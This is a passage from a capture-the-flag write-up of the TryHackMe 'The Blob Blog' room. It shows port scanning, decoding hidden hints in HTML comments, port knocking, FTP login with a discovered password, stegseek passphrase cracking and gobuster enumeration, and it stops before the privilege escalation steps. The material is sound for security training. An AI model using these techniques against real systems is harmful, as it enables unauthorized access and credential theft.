The Blob Blog | Jan 9, 2023
Introduction
Welcome to my another writeup! In this TryHackMe The Blob Blog room, you'll learn: Enumeration, port knocking and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: www-data to bobloblaw
- Privilege Escalation: bobloblaw to root
- Conclusion
Background
Successfully hack into bobloblaw's computer
Difficulty: Medium
Can you root the box?
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# export RHOSTS=10.10.35.23
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 e728a633664e999e8ead2f1b49ec3ee8 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBALXivx0EdFUjWn8Hg9zVrEE0+FIVsz0Dgt27TYzwHsc2NBir/vuOaG2wuM28Yu1yY5yX8QyIT7QvvtGwpZMS9wGy0x+mjSzMVgkkUpMDp2Yholkm9NH/CDhaA8zg3HxGd8/EdnHMLWszgF58xPCjUAtL3tZK09B4w/pdM0FFAF5BAAAAFQDzhIOaKK76v9eKeZNe0ZgkHVdyWQAAAIEAirSNjm02GVhgTbV6I60sZmY9nWORouyVp+Y+K0MQF+Jvxr0QQEWFeIVNbYNW0eg06VJ0JLexGNttrT/N6LPU4KBR7zIGOshLhXV847rwkUjODCt0ZeLjUv0X8o6T4ExZi92VLBylxQmk2OMgUIyeVPVbAsDAK2N0LFWHfpLTbl0AAACARqXryFKMWJQTJ1Ta5dX4bCZ20ulsATRbFuMLH1OZoA7gM2A2rijxPvK6Vp/VJt7701LhgI0dUZClMLC8q0OXaTEO3Ao6zdJb8W5snDue2TrPm12UnELgUD/NwWVqyjgYq1UgZ+71l+3fy6Q8opDILH+RYmAypIXb29dXvICjC5U=
| 2048 86fcedce46634dfdca74b65046ac330f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDgOLGhQs3olTn9V7fF/VB8GkElTVbM33EOlppILeLZmIdeg0NkxZdScAjalP4AB/yiU/01Whysy6NhOeuyVfwRhCkvpoWkN1X20YI6fPdTE5TLOeR+m78IXXZlyBSj2GOqvM7tPr0BqvfpsoxkS4zXVYG4OhxZDR4/rmXA9GaSOTzGEOWj839sbW6cdos5nanQSdEhDM441+GeUfXfPh+nqasy422AEhDqFh6cDRcQw5MXR2pt+VicabIfcVjRNRCmNgpx3nbJ/u1TeNC8C40krEiH735AbPd/Bu/Hbg2hY0AR7I/2dwsZMMcQ6weRLY0bOdW8wWPTIgdWN65DVAlf
| 256 e0cc050a1b8f5ea8837dc3d2b3cf91ca (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOdOqWQM/+hxmRNa9Np94ZyfIfPGqNPOMKRMQkwCUXxrEfrC6RxnuNQolldjaSZtTx4nd/qWQqcNvrFbifP942o=
| 256 80e345b255e21131efb1fe39a89065c5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJCjSR4Gytw2HNoqL4fDTKnxm0d8U/16kopRnicLqWMM
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 6.6.1p1 Ubuntu |
| 80 | Apache httpd 2.4.7 ((Ubuntu)) |
HTTP on Port 80
Adding a new hosts to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# echo "$RHOSTS theblobblog.thm" >> /etc/hosts
Home page:

A default Apache instailation page.
View source page:
<!--
K1stLS0+Kys8XT4rLisrK1stPisrKys8XT4uLS0tLisrKysrKysrKy4tWy0+KysrKys8XT4tLisrKytbLT4rKzxdPisuLVstPisrKys8XT4uLS1bLT4rKysrPF0+LS4tWy0+KysrPF0+LS4tLVstLS0+KzxdPi0tLitbLS0tLT4rPF0+KysrLlstPisrKzxdPisuLVstPisrKzxdPi4tWy0tLT4rKzxdPisuLS0uLS0tLS0uWy0+KysrPF0+Li0tLS0tLS0tLS0tLS4rWy0tLS0tPis8XT4uLS1bLS0tPis8XT4uLVstLS0tPis8XT4rKy4rK1stPisrKzxdPi4rKysrKysrKysrKysuLS0tLS0tLS0tLi0tLS0uKysrKysrKysrLi0tLS0tLS0tLS0uLS1bLS0tPis8XT4tLS0uK1stLS0tPis8XT4rKysuWy0+KysrPF0+Ky4rKysrKysrKysrKysrLi0tLS0tLS0tLS0uLVstLS0+KzxdPi0uKysrK1stPisrPF0+Ky4tWy0+KysrKzxdPi4tLVstPisrKys8XT4tLi0tLS0tLS0tLisrKysrKy4tLS0tLS0tLS0uLS0tLS0tLS0uLVstLS0+KzxdPi0uWy0+KysrPF0+Ky4rKysrKysrKysrKy4rKysrKysrKysrKy4tWy0+KysrPF0+LS4rWy0tLT4rPF0+KysrLi0tLS0tLS4rWy0tLS0+KzxdPisrKy4tWy0tLT4rKzxdPisuKysrLisuLS0tLS0tLS0tLS0tLisrKysrKysrLi1bKys+LS0tPF0+Ky4rKysrK1stPisrKzxdPi4tLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+LlstLS0+Kys8XT4tLS4rKysrK1stPisrKzxdPi4tLS0tLS0tLS0uWy0tLT4rPF0+LS0uKysrKytbLT4rKys8XT4uKysrKysrLi0tLS5bLS0+KysrKys8XT4rKysuK1stLS0tLT4rPF0+Ky4tLS0tLS0tLS0uKysrKy4tLS4rLi0tLS0tLS4rKysrKysrKysrKysrLisrKy4rLitbLS0tLT4rPF0+KysrLitbLT4rKys8XT4rLisrKysrKysrKysrLi4rKysuKy4rWysrPi0tLTxdPi4rK1stLS0+Kys8XT4uLlstPisrPF0+Ky5bLS0tPis8XT4rLisrKysrKysrKysrLi1bLT4rKys8XT4tLitbLS0tPis8XT4rKysuLS0tLS0tLitbLS0tLT4rPF0+KysrLi1bLS0tPisrPF0+LS0uKysrKysrKy4rKysrKysuLS0uKysrK1stPisrKzxdPi5bLS0tPis8XT4tLS0tLitbLS0tLT4rPF0+KysrLlstLT4rKys8XT4rLi0tLS0tLi0tLS0tLS0tLS0tLS4tLS1bLT4rKysrPF0+Li0tLS0tLS0tLS0tLS4tLS0uKysrKysrKysrLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+Li0tLS0tLS0uLS0tLS0tLS0tLS0tLi0tLVstPisrKys8XT4uLS0tLS0tLS0tLS0tLi0tLS4rKysrKysrKysuLVstPisrKysrPF0+LS4tLS0tLVstPisrPF0+LS4tLVstLS0+Kys8XT4tLg==
-->
[...]
<!--
Dang it Bob, why do you always forget your password?
I'll encode for you here so nobody else can figure out what it is:
HcfP8J54AK4
-->
Let's decode them!
Second encoded string:
HcfP8J54AK4
We can try to use CyberChef to decode that:

Found a password!
First encoded string:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# echo 'K1stLS0+Kys8XT4rLisrK1stPisrKys8XT4uLS0tLisrKysrKysrKy4tWy0+KysrKys8XT4tLisrKytbLT4rKzxdPisuLVstPisrKys8XT4uLS1bLT4rKysrPF0+LS4tWy0+KysrPF0+LS4tLVstLS0+KzxdPi0tLitbLS0tLT4rPF0+KysrLlstPisrKzxdPisuLVstPisrKzxdPi4tWy0tLT4rKzxdPisuLS0uLS0tLS0uWy0+KysrPF0+Li0tLS0tLS0tLS0tLS4rWy0tLS0tPis8XT4uLS1bLS0tPis8XT4uLVstLS0tPis8XT4rKy4rK1stPisrKzxdPi4rKysrKysrKysrKysuLS0tLS0tLS0tLi0tLS0uKysrKysrKysrLi0tLS0tLS0tLS0uLS1bLS0tPis8XT4tLS0uK1stLS0tPis8XT4rKysuWy0+KysrPF0+Ky4rKysrKysrKysrKysrLi0tLS0tLS0tLS0uLVstLS0+KzxdPi0uKysrK1stPisrPF0+Ky4tWy0+KysrKzxdPi4tLVstPisrKys8XT4tLi0tLS0tLS0tLisrKysrKy4tLS0tLS0tLS0uLS0tLS0tLS0uLVstLS0+KzxdPi0uWy0+KysrPF0+Ky4rKysrKysrKysrKy4rKysrKysrKysrKy4tWy0+KysrPF0+LS4rWy0tLT4rPF0+KysrLi0tLS0tLS4rWy0tLS0+KzxdPisrKy4tWy0tLT4rKzxdPisuKysrLisuLS0tLS0tLS0tLS0tLisrKysrKysrLi1bKys+LS0tPF0+Ky4rKysrK1stPisrKzxdPi4tLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+LlstLS0+Kys8XT4tLS4rKysrK1stPisrKzxdPi4tLS0tLS0tLS0uWy0tLT4rPF0+LS0uKysrKytbLT4rKys8XT4uKysrKysrLi0tLS5bLS0+KysrKys8XT4rKysuK1stLS0tLT4rPF0+Ky4tLS0tLS0tLS0uKysrKy4tLS4rLi0tLS0tLS4rKysrKysrKysrKysrLisrKy4rLitbLS0tLT4rPF0+KysrLitbLT4rKys8XT4rLisrKysrKysrKysrLi4rKysuKy4rWysrPi0tLTxdPi4rK1stLS0+Kys8XT4uLlstPisrPF0+Ky5bLS0tPis8XT4rLisrKysrKysrKysrLi1bLT4rKys8XT4tLitbLS0tPis8XT4rKysuLS0tLS0tLitbLS0tLT4rPF0+KysrLi1bLS0tPisrPF0+LS0uKysrKysrKy4rKysrKysuLS0uKysrK1stPisrKzxdPi5bLS0tPis8XT4tLS0tLitbLS0tLT4rPF0+KysrLlstLT4rKys8XT4rLi0tLS0tLi0tLS0tLS0tLS0tLS4tLS1bLT4rKysrPF0+Li0tLS0tLS0tLS0tLS4tLS0uKysrKysrKysrLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+Li0tLS0tLS0uLS0tLS0tLS0tLS0tLi0tLVstPisrKys8XT4uLS0tLS0tLS0tLS0tLi0tLS4rKysrKysrKysuLVstPisrKysrPF0+LS4tLS0tLVstPisrPF0+LS4tLVstLS0+Kys8XT4tLg==' | base64 -d
+[--->++<]>+.+++[->++++<]>.---.+++++++++.-[->+++++<]>-.++++[->++<]>+.-[->++++<]>.--[->++++<]>-.-[->+++<]>-.--[--->+<]>--.+[---->+<]>+++.[->+++<]>+.-[->+++<]>.-[--->++<]>+.--.-----.[->+++<]>.------------.+[----->+<]>.--[--->+<]>.-[---->+<]>++.++[->+++<]>.++++++++++++.---------.----.+++++++++.----------.--[--->+<]>---.+[---->+<]>+++.[->+++<]>+.+++++++++++++.----------.-[--->+<]>-.++++[->++<]>+.-[->++++<]>.--[->++++<]>-.--------.++++++.---------.--------.-[--->+<]>-.[->+++<]>+.+++++++++++.+++++++++++.-[->+++<]>-.+[--->+<]>+++.------.+[---->+<]>+++.-[--->++<]>+.+++.+.------------.++++++++.-[++>---<]>+.+++++[->+++<]>.-.-[->+++++<]>-.++[-->+++<]>.[--->++<]>--.+++++[->+++<]>.---------.[--->+<]>--.+++++[->+++<]>.++++++.---.[-->+++++<]>+++.+[----->+<]>+.---------.++++.--.+.------.+++++++++++++.+++.+.+[---->+<]>+++.+[->+++<]>+.+++++++++++..+++.+.+[++>---<]>.++[--->++<]>..[->++<]>+.[--->+<]>+.+++++++++++.-[->+++<]>-.+[--->+<]>+++.------.+[---->+<]>+++.-[--->++<]>--.+++++++.++++++.--.++++[->+++<]>.[--->+<]>----.+[---->+<]>+++.[-->+++<]>+.-----.------------.---[->++++<]>.------------.---.+++++++++.-[->+++++<]>-.++[-->+++<]>.-------.------------.---[->++++<]>.------------.---.+++++++++.-[->+++++<]>-.-----[->++<]>-.--[--->++<]>-.
The decoded output is an esoteric JavaScript language called "Brainfuck"
We can go to an online tool to decode that:


First decoded text:
When I was a kid, my friends and I would always knock on 3 of our neighbors doors. Always houses 1, then 3, then 5!
So it's clear that it's referring the "port knocking".
To do so, we can use knock to knock port 1, 3, 5:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# knock $RHOSTS 1 3 5
Then use rustscan again to discover new ports:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan1.txt
[...]
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.2
22/tcp open ssh syn-ack ttl 63 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 e728a633664e999e8ead2f1b49ec3ee8 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBALXivx0EdFUjWn8Hg9zVrEE0+FIVsz0Dgt27TYzwHsc2NBir/vuOaG2wuM28Yu1yY5yX8QyIT7QvvtGwpZMS9wGy0x+mjSzMVgkkUpMDp2Yholkm9NH/CDhaA8zg3HxGd8/EdnHMLWszgF58xPCjUAtL3tZK09B4w/pdM0FFAF5BAAAAFQDzhIOaKK76v9eKeZNe0ZgkHVdyWQAAAIEAirSNjm02GVhgTbV6I60sZmY9nWORouyVp+Y+K0MQF+Jvxr0QQEWFeIVNbYNW0eg06VJ0JLexGNttrT/N6LPU4KBR7zIGOshLhXV847rwkUjODCt0ZeLjUv0X8o6T4ExZi92VLBylxQmk2OMgUIyeVPVbAsDAK2N0LFWHfpLTbl0AAACARqXryFKMWJQTJ1Ta5dX4bCZ20ulsATRbFuMLH1OZoA7gM2A2rijxPvK6Vp/VJt7701LhgI0dUZClMLC8q0OXaTEO3Ao6zdJb8W5snDue2TrPm12UnELgUD/NwWVqyjgYq1UgZ+71l+3fy6Q8opDILH+RYmAypIXb29dXvICjC5U=
| 2048 86fcedce46634dfdca74b65046ac330f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDgOLGhQs3olTn9V7fF/VB8GkElTVbM33EOlppILeLZmIdeg0NkxZdScAjalP4AB/yiU/01Whysy6NhOeuyVfwRhCkvpoWkN1X20YI6fPdTE5TLOeR+m78IXXZlyBSj2GOqvM7tPr0BqvfpsoxkS4zXVYG4OhxZDR4/rmXA9GaSOTzGEOWj839sbW6cdos5nanQSdEhDM441+GeUfXfPh+nqasy422AEhDqFh6cDRcQw5MXR2pt+VicabIfcVjRNRCmNgpx3nbJ/u1TeNC8C40krEiH735AbPd/Bu/Hbg2hY0AR7I/2dwsZMMcQ6weRLY0bOdW8wWPTIgdWN65DVAlf
| 256 e0cc050a1b8f5ea8837dc3d2b3cf91ca (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOdOqWQM/+hxmRNa9Np94ZyfIfPGqNPOMKRMQkwCUXxrEfrC6RxnuNQolldjaSZtTx4nd/qWQqcNvrFbifP942o=
| 256 80e345b255e21131efb1fe39a89065c5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJCjSR4Gytw2HNoqL4fDTKnxm0d8U/16kopRnicLqWMM
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.7 (Ubuntu)
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
445/tcp open http syn-ack ttl 63 Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.7 (Ubuntu)
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
8080/tcp open http syn-ack ttl 63 Werkzeug httpd 1.0.1 (Python 3.5.3)
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Werkzeug/1.0.1 Python/3.5.3
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 5 ports are opened:
| Open Ports | Service |
|---|---|
| 21 | vsftpd 3.0.2 |
| 22 | OpenSSH 6.6.1p1 Ubuntu |
| 80 | Apache httpd 2.4.7 ((Ubuntu)) |
| 445 | Apache httpd 2.4.7 ((Ubuntu)) |
| 8080 | Werkzeug httpd 1.0.1 (Python 3.5.3) |
FTP on Port 21
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# ftp $RHOSTS
Connected to 10.10.35.23.
220 (vsFTPd 3.0.2)
Name (10.10.35.23:nam): anonymous
530 Permission denied.
ftp: Login failed
ftp> ^D
221 Goodbye.
Not allow anonymous login.
How about the bob user?
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# ftp $RHOSTS
Connected to 10.10.35.23.
220 (vsFTPd 3.0.2)
Name (10.10.35.23:nam): bob
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lah
229 Entering Extended Passive Mode (|||63302|).
150 Here comes the directory listing.
dr-xr-xr-x 3 1001 1001 4096 Jul 25 2020 .
dr-xr-xr-x 3 1001 1001 4096 Jul 25 2020 ..
-rw-r--r-- 1 1001 1001 220 Jul 25 2020 .bash_logout
-rw-r--r-- 1 1001 1001 3771 Jul 25 2020 .bashrc
-rw-r--r-- 1 1001 1001 675 Jul 25 2020 .profile
-rw-r--r-- 1 1001 1001 8980 Jul 25 2020 examples.desktop
dr-xr-xr-x 3 65534 65534 4096 Jul 25 2020 ftp
It worked!
Let's wget all his files:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# wget -r ftp://bob:{Redacted}@$RHOSTS
[...]
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# cd 10.10.35.23
┌──(root🌸siunam)-[~/…/thm/ctf/The-Blob-Blog/10.10.35.23]
└─# ls -lah
total 36K
drwxr-xr-x 3 root root 4.0K Jan 9 05:22 .
drwxr-xr-x 4 root root 4.0K Jan 9 05:22 ..
-rw-r--r-- 1 root root 220 Jul 25 2020 .bash_logout
-rw-r--r-- 1 root root 3.7K Jul 25 2020 .bashrc
-rw-r--r-- 1 root root 8.8K Jul 25 2020 examples.desktop
drwxr-xr-x 3 root root 4.0K Jan 9 05:22 ftp
-rw-r--r-- 1 root root 675 Jul 25 2020 .profile
┌──(root🌸siunam)-[~/…/thm/ctf/The-Blob-Blog/10.10.35.23]
└─# ls -lah ftp/files
total 16K
drwxr-xr-x 2 root root 4.0K Jan 9 05:22 .
drwxr-xr-x 3 root root 4.0K Jan 9 05:22 ..
-rw-r--r-- 1 root root 8.0K Jul 28 2020 cool.jpeg

Let's use steghide to extract hidden stuff inside it:
┌──(root🌸siunam)-[~/…/thm/ctf/The-Blob-Blog/10.10.35.23]
└─# steghide extract -sf ftp/files/cool.jpeg
Enter passphrase:
steghide: could not extract any data with that passphrase!
Hmm… Let's use stegseek to crack the passphrase:
┌──(root🌸siunam)-[~/…/thm/ctf/The-Blob-Blog/10.10.35.23]
└─# stegseek --crack ftp/files/cool.jpeg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "{Redacted}"
[i] Original filename: "out.txt".
[i] Extracting to "cool.jpeg.out".
Found it!
cool.jpeg.out:
┌──(root🌸siunam)-[~/…/thm/ctf/The-Blob-Blog/10.10.35.23]
└─# cat cool.jpeg.out
zcv:{Redacted}
/bobs_safe_for_stuff
Looks like it's a credentials zcv:{Redacted}, and a hidden directory /bobs_safe_for_stuff?
HTTP on Port 445
Home page:

View source page:
<!--
Bob, I swear to goodness, if you can't remember {Redacted}
It's not that hard
-->
We've cracked that password in stegseek.
/bobs_safe_for_stuff:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# curl http://theblobblog.thm:445/bobs_safe_for_stuff
Remember this next time bob, you need it to get into the blog! I'm taking this down tomorrow, so write it down!
- {Redacted}
Blog?
In the meantime, I'll use gobuster to enumerate hidden directories and files:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# gobuster dir -u http://theblobblog.thm:445/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100
[...]
/index.html (Status: 200) [Size: 11596]
/.htaccess (Status: 403) [Size: 292]
/. (Status: 200) [Size: 11596]
[...]
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Blob-Blog]
└─# gobuster dir -u http://theblobblog.thm:445/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
/user (Status: 200) [Size: 3401]
